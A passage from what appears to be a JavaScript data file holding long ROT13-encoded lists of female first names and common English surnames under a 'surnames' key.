van,gnaql,gnzoen,gnzn,fgrcnavr,fuvyn,funhagn,funena,funavdhn,funr,frgfhxb,frensvan,fnaqrr,ebfnznevn,cevfpvyn,byvaqn,anqrar,zhbv,zvpuryvan,zreprqrm,znelebfr,zneprar,zntnyv,znsnyqn,ynaavr,xnlpr,xnebyvar,xnzvynu,xnznyn,whfgn,wbyvar,wraavar,wnpdhrggn,venvqn,trbetrnaan,senapurfpn,rzryvar,rynar,rugry,rneyvr,qhypvr,qnyrar,pynffvr,purer,punevf,pneblya,pnezvan,pnevgn,orgunavr,nlnxb,nevpn,nylfn,nyrffnaqen,nxvynu,nqevra,mrggn,lbhynaqn,lryran,lnunven,khna,jraqbyla,gvwhnan,grevan,grerfvn,fhmv,fureryy,funibaqn,funhagr,funeqn,funxvgn,fran,elnaa,ehov,evin,ertvavn,enpuny,cneguravn,cnzhyn,zbaavr,zbarg,zvpunryr,zryvn,znyxn,znvfun,yvfnaqen,yrxvfun,yrna,ynxraqen,xelfgva,xbegarl,xvmmvr,xvggvr,xren,xraqny,xrzoreyl,xnavfun,whyrar,whyr,wbunaar,wnzrr,unyyrl,tvqtrg,serqevpxn,syrgn,sngvznu,rhfrovn,rymn,ryrbaber,qbegurl,qbevn,qbaryyn,qvabenu,qrybefr,pynergun,puevfgvavn,puneyla,obat,oryxvf,nmmvr,naqren,nvxb,nqran,lnwnven,inavn,hyevxr,gbfuvn,gvsnal,fgrsnal,fuvmhr,furavxn,funjnaan,funebyla,funevyla,fundhnan,funagnl,ebmnaar,ebfryrr,erzban,ernaan,enryrar,cuhat,crgebavyn,angnpun,anaprl,zley,zvlbxb,zvrfun,zrevqrgu,zneiryyn,znedhvggn,zneugn,znepuryyr,yvmrgu,yvoovr,ynubzn,ynqnja,xvan,xnguryrra,xngunela,xnevfn,xnyrvtu,whavr,whyvrnaa,wbuafvr,wnarna,wnvzrr,wnpxdhryvar,uvfnxb,urezn,urynvar,tjlargu,tvgn,rhfgbyvn,rzryvan,ryva,rqevf,qbaarggr,qbaarggn,qvreqer,qranr,qnepry,pynevfn,pvaqreryyn,puvn,puneyrfrggn,punevgn,pryfn,pnffl,pnffv,pneyrr,oehan,oevggnarl,oenaqr,ovyyv,nagbarggn,natyn,natryla,nanyvfn,nynar,jraban,jraqvr,irebavdhr,inaarfn,gbovr,grzcvr,fhzvxb,fhyrzn,fbzre,furon,funevpr,funary,funyba,ebfvb,ebfryvn,eranl,erzn,erran,bmvr,bergun,benyrr,atna,anxrfun,zvyyl,zneloryyr,znetergg,znentnerg,znavr,yheyrar,yvyyvn,yvrfrybggr,yniryyr,ynfunhaqn,ynxrrfun,xnlprr,xnyla,wbln,wbrggr,wranr,wnavrpr,vyyn,tevfry,tynlqf,trarivr,tnyn,serqqn,ryrbabe,qroren,qrnaqern,pbeevaar,pbeqvn,pbagrffn,pbyrar,pyrbgvyqr,punagnl,prpvyyr,orngevf,nmnyrr,neyrna,neqngu,nawryvpn,nawn,nyserqvn,nyrvfun,mnqn,lhbaar,kvnb,jvyybqrna,iraavr,inaan,glvfun,gbin,gbevr,gbavfun,gvyqn,gvra,fveran,fureevy,funagv,funa,franvqn,fnzryyn,eboola,eraqn,ervgn,curor,cnhyvgn,abohxb,athlrg,arbzv,zvxnryn,zrynavn,znkvzvan,znet,znvfvr,ylaan,yvyyv,ynfunha,ynxraln,ynry,xvefgvr,xnguyvar,xnfun,xneyla,xnevzn,wbina,wbfrsvar,wraaryy,wnpdhv,wnpxryla,uvra,tenmlan,sybeevr,sybevn,ryrbaben,qjnan,qbeyn,qryzl,qrwn,qrqr,qnaa,pelfgn,pyryvn,pynevf,puvrxb,pureyla,pureryyr,puneznva,punen,pnzzl,nearggr,neqryyr,naavxn,nzvrr,nzrr,nyyran,libar,lhxv,lbfuvr,lrirggr,lnry,jvyyrggn,ibapvyr,irarggn,ghyn,gbarggr,gvzvxn,grzvxn,gryzn,grvfun,gnera,fgnprr,funjagn,fngheavan,evpneqn,cnfgl,bavr,ahovn,znevryyr,znevryyn,znevnaryn,zneqryy,yhnaan,ybvfr,yvfnorgu,yvaqfl,yvyyvnan,yvyyvnz,yrynu,yrvtun,yrnaben,xevfgrra,xunyvynu,xrryrl,xnaqen,whaxb,wbndhvan,wreyrar,wnav,wnzvxn,ufvh,urezvyn,trarivir,rivn,rhtran,rzznyvar,ryserqn,ryrar,qbarggr,qrypvr,qrrnaan,qneprl,pynevaqn,pven,punr,pryvaqn,pngurela,pnfvzven,pnezryvn,pnzryyvn,oernan,oborggr,oreaneqvan,oror,onfvyvn,neylar,nzny,nynlan,mbavn,mravn,lhevxb,lnrxb,jlaryy,jvyyran,ireavn,gben,greevyla,grevpn,grarfun,gnjan,gnwhnan,gnvan,fgrcuavr,fban,fvan,fubaqen,fuvmhxb,fureyrar,furevpr,funevxn,ebffvr,ebfran,evzn,euron,eraan,angnyln,anaprr,zrybqv,zrqn,zngun,znexrggn,znevpehm,znepryrar,znyivan,yhon,ybhrggn,yrvqn,yrpvn,ynhena,ynfunjan,ynvar,xunqvwnu,xngrevar,xnfv,xnyyvr,whyvrggn,wrfhfvgn,wrfgvar,wrffvn,wrssvr,wnalpr,vfnqben,trbetvnaar,svqryvn,rivgn,rhen,rhynu,rfgrsnan,ryfl,rynqvn,qbqvr,qravffr,qrybenf,qryvyn,qnlfv,pelfgyr,pbapun,pynerggn,puneyfvr,puneyran,pnelyba,orgglnaa,nfyrl,nfuyrn,nzven,nthrqn,ntahf,lhrggr,ivavgn,ivpgbevan,glavfun,gerran,gbppnen,gvfu,gubznfran,grtna,fbvyn,furaan,funeznvar,funagnr,funaqv,fnena,fnenv,fnan,ebfrggr,ebynaqr,ertvar,bgryvn,byrivn,avpubyyr,arpbyr,anvqn,zlegn,zlrfun,zvgfhr,zvagn,zregvr,znetl,znunyvn,znqnyrar,ybhen,yberna,yrfun,yrbavqn,yravgn,ynibar,ynfuryy,ynfunaqen,ynzbavpn,xvzoen,xngurevan,xneel,xnarfun,wbat,wrarin,wndhryla,tvyzn,tuvfynvar,tregehqvf,senafvfpn,srezvan,rggvr,rgfhxb,ryyna,ryvqvn,rqen,qbergurn,qberngun,qralfr,qrrggn,qnvar,plefgny,pbeeva,pnlyn,pneyvgn,pnzvyn,ohezn,ohyn,ohran,onenonen,nievy,nynvar,mnan,jvyurzvan,jnarggn,ireyvar,infvyvxv,gbavgn,gvfn,grbsvyn,gnlan,gnhaln,gnaqen,gnxnxb,fhaav,fhnaar,fvkgn,funeryy,frrzn,ebfraqn,eboran,enlzbaqr,cnzvyn,bmryy,arvqn,zvfgvr,zvpun,zrevffn,znhevgn,znelya,znelrggn,znepryy,znyran,znxrqn,ybirggn,ybhevr,ybeevar,ybevyrr,ynheran,ynfunl,yneenvar,ynerr,ynperfun,xevfgyr,xrin,xrven,xnebyr,wbvr,wvaal,wrnaarggn,wnzn,urvql,tvyoregr,trzn,snivbyn,rirylaa,raqn,ryyv,ryyran,qvivan,qntal,pbyyrar,pbqv,pvaqvr,punffvql,punfvql,pngevpr,pngurevan,pnffrl,pnebyy,pneyran,pnaqen,pnyvfgn,oelnaan,oevggral,orhyn,onev,nhqevr,nhqevn,neqryvn,naaryyr,natvyn,nyban,nyyla".split(","),surnames:"fzvgu,wbuafba,jvyyvnzf,wbarf,oebja,qnivf,zvyyre,jvyfba,zbber,gnlybe,naqrefba,wnpxfba,juvgr,uneevf,znegva,gubzcfba,tnepvn,znegvarm,ebovafba,pynex,ebqevthrm,yrjvf,yrr,jnyxre,unyy,nyyra,lbhat,ureanaqrm,xvat,jevtug,ybcrm,uvyy,terra,nqnzf,onxre,tbamnyrm,aryfba,pnegre,zvgpuryy,crerm,eboregf,gheare,cuvyyvcf,pnzcoryy,cnexre,rinaf,rqjneqf,pbyyvaf,fgrjneg,fnapurm,zbeevf,ebtref,errq,pbbx,zbetna,oryy,zhecul,onvyrl,eviren,pbbcre,evpuneqfba,pbk,ubjneq,jneq,gbeerf,crgrefba,tenl,enzverm,jngfba,oebbxf,fnaqref,cevpr,oraargg,jbbq,onearf,ebff,uraqrefba,pbyrzna,wraxvaf,creel,cbjryy,ybat,cnggrefba,uhturf,syberf,jnfuvatgba,ohgyre,fvzzbaf,sbfgre,tbamnyrf,oelnag,nyrknaqre,tevssva,qvnm,unlrf,zlref,sbeq,unzvygba,tenunz,fhyyvina,jnyynpr,jbbqf,pbyr,jrfg,bjraf,erlabyqf,svfure,ryyvf,uneevfba,tvofba,zpqbanyq,pehm,znefunyy,begvm,tbzrm,zheenl,serrzna,jryyf,jroo,fvzcfba,fgriraf,ghpxre,cbegre,uvpxf,penjsbeq,oblq,znfba,zbenyrf,xraarql,jneera,qvkba,enzbf,erlrf,oheaf,tbeqba,funj,ubyzrf,evpr,eboregfba,uhag,oynpx,qnavryf,cnyzre,zvyyf,avpubyf,tenag,xavtug,srethfba,fgbar,unjxvaf,qhaa,crexvaf,uhqfba,fcrapre,tneqare,fgrcuraf,cnlar,cvrepr,oreel,znggurjf,neabyq,jntare,jvyyvf,jngxvaf,byfba,pneebyy,qhapna,falqre,uneg,phaavatunz,ynar,naqerjf,ehvm,unecre,sbk,evyrl,nezfgebat,pnecragre,jrnire,terrar,ryyvbgg,punirm,fvzf,crgref,xryyrl,senaxyva,ynjfba,svryqf,thgvreerm,fpuzvqg,pnee,infdhrm,pnfgvyyb,jurryre,punczna,zbagtbzrel,evpuneqf,jvyyvnzfba,wbuafgba,onaxf,zrlre,ovfubc,zppbl,ubjryy,nyinerm,zbeevfba,unafra,sreanaqrm,tnemn,uneirl,ohegba,athlra,wnpbof,ervq,shyyre,ylapu,tneergg,ebzreb,jrypu,ynefba,senmvre,ohexr,unafba,zraqbmn,zberab,objzna,zrqvan,sbjyre,oerjre,ubsszna,pneyfba,fvyin,crnefba,ubyynaq,syrzvat,wrafra,inetnf,oleq,qnivqfba,ubcxvaf,ureeren,jnqr,fbgb,jnygref,arny,pnyqjryy,ybjr,wraavatf,oneargg,tenirf,wvzrarm,ubegba,furygba,oneergg,boevra,pnfgeb,fhggba,zpxvaarl,yhpnf,zvyrf,ebqevdhrm,punzoref,ubyg,ynzoreg,syrgpure,jnggf,ongrf,unyr,eubqrf,cran,orpx,arjzna,unlarf,zpqnavry,zraqrm,ohfu,inhtua,cnexf,qnjfba,fnagvntb,abeevf,uneql,fgrryr,pheel,cbjref,fpuhygm,onexre,thmzna,cntr,zhabm,onyy,xryyre,punaqyre,jrore,jnyfu,ylbaf,enzfrl,jbysr,fpuarvqre,zhyyvaf,orafba,funec,objra,oneore,phzzvatf,uvarf,onyqjva,tevssvgu,inyqrm,uhooneq,fnynmne,errirf,jneare,fgrirafba,ohetrff,fnagbf,gngr,pebff,tneare,znaa,znpx,zbff,gubeagba,zptrr,snezre,qrytnqb,nthvyne,irtn,tybire,znaavat,pbura,unezba,ebqtref,eboovaf,arjgba,oynve,uvttvaf,vatenz,errfr,pnaaba,fgevpxynaq,gbjafraq,cbggre,tbbqjva,jnygba,ebjr,unzcgba,begrtn,cnggba,fjnafba,tbbqzna,znyqbanqb,lngrf,orpxre,revpxfba,ubqtrf,evbf,pbaare,nqxvaf,jrofgre,znybar,unzzbaq,sybjref,pboo,zbbql,dhvaa,cbcr,bfobear,zppnegul,threereb,rfgenqn,fnaqbiny,tvoof,tebff,svgmtrenyq,fgbxrf,qblyr,fnhaqref,jvfr,pbyba,tvyy,nyinenqb,terre,cnqvyyn,jngref,aharm,onyyneq,fpujnegm,zpoevqr,ubhfgba,puevfgrafra,xyrva,cengg,oevttf,cnefbaf,zpynhtuyva,mvzzrezna,ohpunana,zbena,pbcrynaq,cvggzna,oenql,zppbezvpx,ubyybjnl,oebpx,cbbyr,ybtna,onff,znefu,qenxr,jbat,wrssrefba,zbegba,noobgg,fcnexf,abegba,uhss,znffrl,svthrebn,pnefba,objref,eborefba,onegba,gena,ynzo,uneevatgba,obbar,pbegrm,pynexr,znguvf,fvatyrgba,jvyxvaf,pnva,haqrejbbq,ubtna,zpxramvr,pbyyvre,yhan,curycf,zpthver,oevqtrf,jvyxrefba,anfu,fhzzref,ngxvaf,jvypbk,cvggf,pbayrl,znedhrm,oheargg,pbpuena,punfr,qniracbeg,ubbq,tngrf,nlnyn,fnjlre,inmdhrm,qvpxrefba,ubqtr,npbfgn,sylaa,rfcvabmn,avpubyfba,zbaebr,jbys,zbeebj,juvgnxre,bpbaabe,fxvaare,jner,zbyvan,xveol,uhsszna,tvyzber,qbzvathrm,barny,ynat,pbzof,xenzre,unapbpx,tnyynture,tnvarf,funssre,jvttvaf,zngurjf,zppynva,svfpure,jnyy,zrygba,urafyrl,obaq,qlre,tevzrf,pbagerenf,jlngg,onkgre,fabj,zbfyrl,furcureq,ynefra,ubbire,ornfyrl,crgrefra,juvgrurnq,zrlref,tneevfba,fuvryqf,ubea,fnintr,byfra,fpuebrqre,unegzna,jbbqneq,zhryyre,xrzc,qryrba,obbgu,cngry,pnyubha,jvyrl,rngba,pyvar,anineeb,uneeryy,uhzcuerl,cneevfu,qhena,uhgpuvafba,urff,qbefrl,ohyybpx,eboyrf,orneq,qnygba,nivyn,evpu,oynpxjryy,wbuaf,oynaxrafuvc,gerivab,fnyvanf,pnzcbf,cehvgg,pnyynuna,zbagbln,uneqva,threen,zpqbjryy,fgnssbeq,tnyyrtbf,urafba,jvyxvafba,obbxre,zreevgg,ngxvafba,bee,qrpxre,uboof,gnaare,xabk,cnpurpb,fgrcurafba,tynff,ebwnf,freenab,znexf,uvpxzna,fjrrarl,fgebat,zppyher,pbajnl,ebgu,znlaneq,sneeryy,ybjrel,uhefg,avkba,jrvff,gehwvyyb,ryyvfba,fybna,whnerm,jvagref,zpyrna,oblre,ivyyneerny,zppnyy,tragel,pneevyyb,nlref,ynen,frkgba,cnpr,uhyy,yroynap,oebjavat,irynfdhrm,yrnpu,punat,fryyref,ureevat,aboyr,sbyrl,onegyrgg,zrepnqb,ynaqel,qheunz,jnyyf,onee,zpxrr,onhre,eviref,oenqfunj,chtu,iryrm,ehfu,rfgrf,qbqfba,zbefr,furccneq,jrrxf,pnznpub,orna,oneeba,yvivatfgba,zvqqyrgba,fcrnef,oenapu,oyrivaf,pura,xree,zppbaaryy,ungsvryq,uneqvat,fbyvf,sebfg,tvyrf,oynpxohea,craavatgba,jbbqjneq,svayrl,zpvagbfu,xbpu,zpphyybhtu,oynapuneq,evinf,oeraana,zrwvn,xnar,oragba,ohpxyrl,inyragvar,znqqbk,ehffb,zpxavtug,ohpx,zbba,zpzvyyna,pebfol,oret,qbgfba,znlf,ebnpu,puna,evpuzbaq,zrnqbjf,snhyxare,barvyy,xancc,xyvar,bpubn,wnpbofba,tnl,uraqevpxf,ubear,furcneq,uroreg,pneqranf,zpvagler,jnyyre,ubyzna,qbanyqfba,pnagh,zbeva,tvyyrfcvr,shragrf,gvyyzna,oragyrl,crpx,xrl,fnynf,ebyyvaf,tnzoyr,qvpxfba,fnagnan,pnoeren,preinagrf,ubjr,uvagba,uheyrl,fcrapr,mnzben,lnat,zparvy,fhnerm,crggl,tbhyq,zpsneynaq,fnzcfba,pneire,oenl,znpqbanyq,fgbhg,urfgre,zryraqrm,qvyyba,sneyrl,ubccre,tnyybjnl,cbggf,wblare,fgrva,nthveer,bfobea,zrepre,oraqre,senapb,ebjynaq,flxrf,cvpxrgg,frnef,znlb,qhaync,unlqra,jvyqre,zpxnl,pbssrl,zppnegl,rjvat,pbbyrl,inhtuna,obaare,pbggba,ubyqre,fgnex,sreeryy,pnageryy,shygba,ybgg,pnyqreba,cbyyneq,ubbcre,ohepu,zhyyra,sel,evqqyr,yril,qhxr,bqbaaryy,oevgg,qnhturegl,oretre,qvyyneq,nyfgba,selr,evttf,punarl,bqbz,qhssl,svgmcngevpx,inyramhryn,znlre,nysbeq,zpcurefba,nprirqb,oneeren,pbgr,ervyyl,pbzcgba,zbbarl,zptbjna,pensg,pyrzbaf,jlaa,avryfra,onveq,fgnagba,favqre,ebfnyrf,oevtug,jvgg,unlf,ubyqra,ehgyrqtr,xvaarl,pyrzragf,pnfgnarqn,fyngre,unua,ohexf,qrynarl,cngr,ynapnfgre,funecr,juvgsvryq,gnyyrl,znpvnf,oheevf,engyvss,zppenl,znqqra,xnhszna,ornpu,tbss,pnfu,obygba,zpsnqqra,yrivar,olref,xvexynaq,xvqq,jbexzna,pnearl,zpyrbq,ubypbzo,svapu,fbfn,unarl,senaxf,fnetrag,avrirf,qbjaf,enfzhffra,oveq,urjvgg,sberzna,inyrapvn,barvy,qrynpehm,ivafba,qrwrfhf,ulqr,sbeorf,tvyyvnz,thguevr,jbbgra,uhore,oneybj,oblyr,zpznuba,ohpxare,ebpun,chpxrgg,ynatyrl,xabjyrf,pbbxr,irynmdhrm,juvgyrl,inat,furn,ebhfr,unegyrl,znlsvryq,ryqre,enaxva,unaan,pbjna,yhpreb,neeblb,fynhtugre,unnf,bpbaaryy,zvabe,obhpure,nepure,obttf,qbhturegl,naqrefra,arjryy,pebjr,jnat,sevrqzna,oynaq,fjnva,ubyyrl,crnepr,puvyqf,lneoebhtu,tnyina,cebpgbe,zrrxf,ybmnab,zben,enatry,onpba,ivyynahrin,fpunrsre,ebfnqb,uryzf,oblpr,tbff,fgvafba,voneen,uhgpuvaf,pbivatgba,pebjyrl,ungpure,znpxrl,ohapu,jbznpx,cbyx,qbqq,puvyqerff,puvyqref,ivyyn,fcevatre,znubarl,qnvyrl,orypure,ybpxuneg,tevttf,pbfgn,oenaqg,jnyqra,zbfre,gnghz,zppnaa,nxref,yhgm,celbe,bebmpb,zpnyyvfgre,yhtb,qnivrf,fubrznxre,ehguresbeq,arjfbzr,zntrr,punzoreynva,oynagba,fvzzf,tbqserl,synantna,pehz,pbeqbin,rfpbone,qbjavat,fvapynve,qbanuhr,xehrtre,zptvaavf,tber,sneevf,jroore,pbeorgg,naqenqr,fgnee,ylba,lbqre,unfgvatf,zptengu,fcvirl,xenhfr,uneqra,penogerr,xvexcngevpx,neevatgba,evggre,zpturr,obyqra,znybarl,tntaba,qhaone,cbapr,cvxr,znlrf,ornggl,zboyrl,xvzonyy,ohggf,zbagrf,ryqevqtr,oenha,unzz,tvoobaf,zblre,znayrl,ureeba,cyhzzre,ryzber,penzre,ehpxre,cvrefba,sbagrabg,ehovb,tbyqfgrva,ryxvaf,jvyyf,abinx,uvpxrl,jbeyrl,tbezna,xngm,qvpxvafba,oebhffneq,jbbqehss,pebj,oevggba,anapr,yruzna,ovatunz,mhavtn,junyrl,funsre,pbsszna,fgrjneq,qrynebfn,arryl,zngn,qnivyn,zppnor,xrffyre,uvaxyr,jryfu,cntna,tbyqoret,tbvaf,pebhpu,phrinf,dhvabarf,zpqrezbgg,uraqevpxfba,fnzhryf,qragba,oretreba,virl,ybpxr,unvarf,faryy,ubfxvaf,olear,nevnf,pbeova,orygena,punccryy,qbjarl,qbbyrl,ghggyr,pbhpu,cnlgba,zpryebl,pebpxrgg,tebirf,pnegjevtug,qvpxrl,zptvyy,qhobvf,zhavm,gbyoreg,qrzcfrl,pvfarebf,frjryy,yngunz,ivtvy,gncvn,envarl,abejbbq,fgebhq,zrnqr,gvcgba,xhua,uvyyvneq,obavyyn,grnthr,thaa,terrajbbq,pbeern,errpr,cvarqn,cuvccf,serl,xnvfre,nzrf,thagre,fpuzvgg,zvyyvtna,rfcvabfn,objqra,ivpxref,ybjel,cevgpuneq,pbfgryyb,cvcre,zppyryyna,ybiryy,furruna,ungpu,qbofba,fvatu,wrssevrf,ubyyvatfjbegu,fberafra,zrmn,svax,qbaaryyl,oheeryy,gbzyvafba,pbyoreg,ovyyvatf,evgpuvr,urygba,fhgureynaq,crbcyrf,zpdhrra,gubznfba,tviraf,pebpxre,ibtry,ebovfba,qhaunz,pbxre,fjnegm,xrlf,ynqare,evpugre,unetebir,rqzbaqf,oenagyrl,nyoevtug,zheqbpx,obfjryy,zhyyre,dhvagreb,cnqtrgg,xraarl,qnyl,pbaabyyl,vazna,dhvagnan,yhaq,oneaneq,ivyyrtnf,fvzbaf,uhttvaf,gvqjryy,fnaqrefba,ohyyneq,zppyraqba,qhnegr,qencre,zneereb,qjlre,noenzf,fgbire,tbbqr,senfre,perjf,oreany,tbqjva,pbaxyva,zparny,onpn,rfcnemn,pebjqre,objre,oerjfgre,zparvyy,ebqevthrf,yrny,pbngrf,envarf,zppnva,zppbeq,zvare,ubyoebbx,fjvsg,qhxrf,pneyvfyr,nyqevqtr,npxrezna,fgnexf,evpxf,ubyyvqnl,sreevf,unvefgba,furssvryq,ynatr,sbhagnva,qbff,orggf,xncyna,pnezvpunry,oybbz,ehssva,craa,xrea,objyrf,fvmrzber,ynexva,qhcerr,frnyf,zrgpnys,uhgpuvfba,urayrl,snee,zppnhyrl,unaxvaf,thfgnsfba,pheena,jnqqryy,enzrl,pngrf,cbyybpx,phzzvaf,zrffre,uryyre,shax,pbeargg,cnynpvbf,tnyvaqb,pnab,ungunjnl,cunz,raevdhrm,fnytnqb,cryyrgvre,cnvagre,jvfrzna,oybhag,sryvpvnab,ubhfre,qburegl,zrnq,zptenj,fjna,pnccf,oynapb,oynpxzba,gubzfba,zpznahf,ohexrgg,tyrnfba,qvpxraf,pbezvre,ibff,ehfuvat,ebfraoret,uheq,qhznf,oravgrm,neryynab,zneva,pnhqvyy,oentt,wnenzvyyb,uhregn,tvcfba,pbyiva,ovttf,iryn,cyngg,pnffvql,gbzcxvaf,zppbyyhz,qbyna,qnyrl,pehzc,farrq,xvytber,tebir,tevzz,qnivfba,oehafba,cengre,znephz,qrivar,qbqtr,fgenggba,ebfnf,pubv,gevcc,yrqorggre,uvtugbjre,sryqzna,rccf,lrntre,cbfrl,fpehttf,pbcr,fghoof,evpurl,biregba,gebggre,fcenthr,pbeqreb,ohgpure,fgvyrf,ohetbf,jbbqfba,ubeare,onffrgg,chepryy,unfxvaf,nxvaf,mvrtyre,fcnhyqvat,unqyrl,tehoof,fhzare,zhevyyb,mninyn,fubbx,ybpxjbbq,qevfpbyy,qnuy,gubecr,erqzbaq,chganz,zpjvyyvnzf,zpenr,ebznab,wbvare,fnqyre,urqevpx,untre,untra,svgpu,pbhygre,gunpxre,znafsvryq,ynatfgba,thvqel,sreerven,pbeyrl,pbaa,ebffv,ynpxrl,onrm,fnram,zpanznen,zpzhyyra,zpxraan,zpqbabhtu,yvax,ratry,oebjar,ebcre,crnpbpx,rhonaxf,qehzzbaq,fgevatre,cevgpurgg,cneunz,zvzf,ynaqref,tenlfba,fpunsre,rtna,gvzzbaf,bunen,xrra,unzyva,svaa,pbegrf,zpanve,anqrnh,zbfryrl,zvpunhq,ebfra,bnxrf,xhegm,wrssref,pnyybjnl,orny,onhgvfgn,jvaa,fhttf,fgrea,fgncyrgba,ylyrf,ynveq,zbagnab,qnjxvaf,untna,tbyqzna,oelfba,onenwnf,ybirgg,frthen,zrgm,ybpxrgg,ynatsbeq,uvafba,rnfgzna,ubbxf,fznyyjbbq,funcveb,pebjryy,junyra,gevcyrgg,pungzna,nyqevpu,pnuvyy,lbhatoybbq,loneen,fgnyyvatf,furrgf,errqre,pbaaryyl,ongrzna,noreangul,jvaxyre,jvyxrf,znfgref,unpxrgg,tenatre,tvyyvf,fpuzvgm,fncc,ancvre,fbhmn,ynavre,tbzrf,jrve,bgreb,yrqsbeq,oheebhtuf,onopbpx,iraghen,fvrtry,qhtna,oyrqfbr,ngjbbq,jenl,ineare,fcnatyre,nanln,fgnyrl,xensg,sbheavre,orynatre,jbyss,gubear,olahz,ohearggr,oblxva,fjrafba,cheivf,cvan,xuna,qhinyy,qneol,kvbat,xnhsszna,urnyl,ratyr,orabvg,inyyr,fgrvare,fcvpre,funire,enaqyr,yhaql,puva,pnyireg,fgngba,arss,xrnearl,qneqra,bnxyrl,zrqrvebf,zppenpxra,perafunj,creqhr,qvyy,juvggnxre,gbova,jnfuohea,ubthr,tbbqevpu,rnfyrl,oenib,qraavfba,fuvcyrl,xreaf,wbetrafra,penva,ivyynybobf,znhere,ybatbevn,xrrar,pbba,jvgurefcbba,fgncyrf,crggvg,xvapnvq,rnfba,znqevq,rpubyf,yhfx,fgnuy,pheevr,gunlre,fuhygm,zpanyyl,frnl,znure,tntar,oneebj,anin,zberynaq,ubarlphgg,urnea,qvttf,pneba,juvggra,jrfgoebbx,fgbinyy,entynaq,zhafba,zrvre,ybbarl,xvzoyr,wbyyl,ubofba,tbqqneq,phyire,ohee,cerfyrl,arteba,pbaaryy,gbine,uhqqyrfgba,nfuol,fnygre,ebbg,craqyrgba,byrnel,avpxrefba,zlevpx,whqq,wnpbofra,onva,nqnve,fgnearf,zngbf,ohfol,ureaqba,unayrl,oryynzl,qbgl,onegyrl,lnmmvr,ebjryy,cnefba,tvssbeq,phyyra,puevfgvnafra,oranivqrf,oneauneg,gnyobg,zbpx,penaqnyy,pbaabef,obaqf,juvgg,tntr,oretzna,neerqbaqb,nqqvfba,yhwna,qbjql,wreavtna,uhlau,obhpuneq,qhggba,eubnqrf,bhryyrggr,xvfre,ureevatgba,uner,oynpxzna,onoo,nyyerq,ehqq,cnhyfba,btqra,xbravt,trvtre,ortnl,cneen,ynffvgre,unjx,rfcbfvgb,jnyqeba,enafbz,cengure,punpba,ivpx,fnaqf,ebnex,cnee,znloreel,terraoret,pbyrl,oehare,juvgzna,fxnttf,fuvczna,yrnel,uhggba,ebzb,zrqenab,ynqq,xehfr,nfxrj,fpuhym,nysneb,gnobe,zbue,tnyyb,orezhqrm,crerven,oyvff,ernirf,syvag,pbzre,jbbqnyy,andhva,thrinen,qrybat,pneevre,cvpxraf,gvyyrl,fpunssre,xahgfba,sragba,qbena,ibtg,inaa,cerfpbgg,zpynva,ynaqvf,pbepbena,mncngn,ulngg,urzcuvyy,snhyx,qbir,obhqernhk,nentba,juvgybpx,gerwb,gnpxrgg,furnere,fnyqnan,unaxf,zpxvaaba,xbruyre,obhetrbvf,xrlrf,tbbqfba,sbbgr,yhafsbeq,tbyqfzvgu,sybbq,jvafybj,fnzf,erntna,zppybhq,ubhtu,rfdhviry,anlybe,ybbzvf,pbebanqb,yhqjvt,oenfjryy,orneqra,uhnat,sntna,rmryy,rqzbaqfba,pebava,ahaa,yrzba,thvyybel,tevre,qhobfr,genlybe,elqre,qboovaf,pblyr,ncbagr,juvgzber,fznyyf,ebjna,znyybl,pneqban,oenkgba,obeqra,uhzcuevrf,pneenfpb,ehss,zrgmtre,uhagyrl,uvabwbfn,svaarl,znqfra,reafg,qbmvre,ohexuneg,objfre,crenygn,qnvtyr,juvggvatgba,fberafba,fnhprqb,ebpur,erqqvat,shtngr,ninybf,jnvgr,yvaq,uhfgba,unjgubear,unzol,oblyrf,obyrf,ertna,snhfg,pebbx,ornz,onetre,uvaqf,tnyyneqb,jvyybhtuol,jvyyvatunz,rpxreg,ohfpu,mrcrqn,jbeguvatgba,gvafyrl,ubss,unjyrl,pnezban,ineryn,erpgbe,arjpbzo,xvafrl,qhor,jungyrl,entfqnyr,oreafgrva,orpreen,lbfg,znggfba,sryqre,purrx,unaql,tebffzna,tnhguvre,rfpborqb,oenqra,orpxzna,zbgg,uvyyzna,synuregl,qlxrf,fgbpxgba,fgrneaf,ybsgba,pbngf,pninmbf,orniref,oneevbf,gnat,zbfure,pneqjryy,pbyrf,oheaunz,jryyre,yrzbaf,orror,nthvyren,cnearyy,unezna,pbhgher,nyyrl,fpuhznpure,erqq,qboof,oyhz,oynybpx,zrepunag,raavf,qrafba,pbggeryy,oenaaba,ontyrl,nivyrf,jngg,fbhfn,ebfraguny,ebbarl,qvrgm,oynax,cndhrggr,zppyryynaq,qhss,irynfpb,yragm,tehoo,oheebjf,oneobhe,hyevpu,fubpxyrl,enqre,orlre,zvkba,ynlgba,nygzna,jrnguref,fgbare,fdhverf,fuvcc,cevrfg,yvcfpbzo,phgyre,pnonyyreb,mvzzre,jvyyrgg,guhefgba,fgberl,zrqyrl,rccrefba,funu,zpzvyyvna,onttrgg,gbeerm,uvefpu,qrag,cbvevre,crnpurl,sneene,perrpu,onegu,gevzoyr,qhcer,nyoerpug,fnzcyr,ynjyre,pevfc,pbaebl,jrgmry,arfovgg,zheel,wnzrfba,jvyuryz,cnggra,zvagba,zngfba,xvzoebhtu,thvaa,pebsg,gbgu,chyyvnz,ahtrag,arjol,yvggyrwbua,qvnf,pnanyrf,oreavre,oneba,fvatyrgnel,eragrevn,cehrgg,zpuhtu,znoel,ynaqehz,oebjre,fgbqqneq,pntyr,fgwbua,fpnyrf,xbuyre,xryybtt,ubcfba,tnag,gunec,tnaa,mrvtyre,cevatyr,unzzbaf,snvepuvyq,qrngba,punivf,pnearf,ebjyrl,zngybpx,xrneaf,vevmneel,pneevatgba,fgnexrl,ybcrf,wneeryy,penira,onhz,yvggyrsvryq,yvaa,uhzcuerlf,rgurevqtr,phryyne,punfgnva,ohaql,fcrre,fxrygba,dhvebm,clyr,cbegvyyb,cbaqre,zbhygba,znpunqb,xvyyvna,uhgfba,uvgpupbpx,qbjyvat,pybhq,oheqvpx,fcnaa,crqrefra,yriva,yrttrgg,unljneq,qvrgevpu,ornhyvrh,onexfqnyr,jnxrsvryq,fabjqra,oevfpbr,objvr,orezna,btyr,zptertbe,ynhtuyva,uryz,oheqra,jurngyrl,fpuervore,cerffyrl,cneevf,nynavm,ntrr,fjnaa,fabqtenff,fpuhfgre,enqsbeq,zbax,znggvatyl,unec,tveneq,purarl,lnaprl,jntbare,evqyrl,ybzoneqb,uhqtvaf,tnfxvaf,qhpxjbegu,pbohea,jvyyrl,cenqb,arjoreel,zntnan,unzzbaqf,rynz,juvccyr,fynqr,frean,bwrqn,yvyrf,qbezna,qvruy,hcgba,erneqba,zvpunryf,tbrgm,ryyre,onhzna,onre,ynlar,uhzzry,oeraare,nznln,nqn